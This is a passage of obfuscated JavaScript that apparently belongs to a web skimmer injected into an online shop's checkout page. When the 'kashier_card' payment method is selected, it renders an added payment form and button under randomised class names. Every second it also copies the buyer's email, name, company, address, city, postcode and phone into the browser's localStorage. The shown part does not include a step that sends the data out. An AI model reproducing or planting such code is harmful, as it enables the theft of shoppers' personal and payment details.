_0x2fcdd3=_0x5e4777,_0x56ff06=document['querySelector'](_0x2fcdd3(0x15f))?.[_0x2fcdd3(0x163)];if(allChecked()&&_0x56ff06==='kashier_card'){if(!document[_0x2fcdd3(0x149)]('.s'+randedObj['sd']))renderForm();if(!document[_0x2fcdd3(0x149)]('.s'+randedObj['sd']+'_btn'))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x5e4777(0x15c)](_0x12fc0f=>{setInterval(()=>{const _0x5abadf=_0x9b4e;if(allChecked()){const _0x375c86=document[_0x5abadf(0x14c)](_0x12fc0f);if(_0x375c86)localStorage[_0x5abadf(0x13a)](_0x12fc0f,_0x375c86[_0x5abadf(0x163)]);}},0x3e8);});